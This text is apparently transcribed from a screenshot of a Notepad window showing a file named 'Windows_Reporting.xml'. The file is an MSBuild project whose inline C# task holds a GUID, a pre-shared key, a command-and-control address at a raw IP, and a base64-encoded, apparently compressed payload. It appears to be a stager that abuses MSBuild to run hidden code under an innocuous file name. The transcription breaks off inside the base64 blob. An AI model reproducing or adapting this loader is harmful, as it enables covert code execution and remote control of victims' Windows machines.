 Windows_Reporting.xml - Notepad
File Edit Format View Help
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="cMCKV">
<cMCKV >
</cMCKV>
</Target>
<UsingTask
TaskName="cMCKV"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<ParameterGroup/>
<Task>
<Using Namespace="System" />
<Using Namespace="System.Reflection" />
<Using Namespace="System.IO" />
<Using Namespace="System.IO.Compression" />
<Code Type="Fragment" Language="cs">
<![CDATA[
string guid = "fb6a69b5-03d1-41a8-b8b5-b8dc83b2cd02";
string psk = "ce91ba80cea223156a4d00e75620297ff47c9bacc8b8e8e8caf8f9cb1699161b";
string urls = "http://52.77.211.51:80";
string b64 = "7XwLdFzVdei
+n7n3zkejuTO2JH9kjeXf2PpYf0vGBuuLB3+xZCODiRhJ1/LgmbnynZGxMCJyCElIMIWXkAQWhE8hxElDQh6QACmEEFpoS0paSJpC/BrS
JCVtQtomL8lLat7e
+9z5SFZSul5X31vrZaTZ9+x9ztlnn7332Wefe2dm1+W3ggIAKr7ffhvgSyBe2+Dff83iO1jzZBAe9b608kvSzpdWDh1JZqOTjj3hJNLRs
UQmY+eio1bUmcpEk5lo357BaNoetxrLynyrXR57+wF2SgokvvnG7Xm+fwe14JeaAA4gYgja
+3IIou6gJB2VZSE3QPEKXxF0eimw7UaAEP8Xr4ULv1qR7x53Mjd7FpjkvQABvHwpC9AJ/4FXtCA6vwzEt5fgjTnrBE3pgSF3XgeKcpewu
KrRyTpj4MpGc9fwPTy3HWpjW6NjpewxISvJzLzedV67nvliTuTEdTt38UBqK8ChFgCJZMTRXrABfqq882lHmhQ4AdzfXDTrQ8NEH8NyLA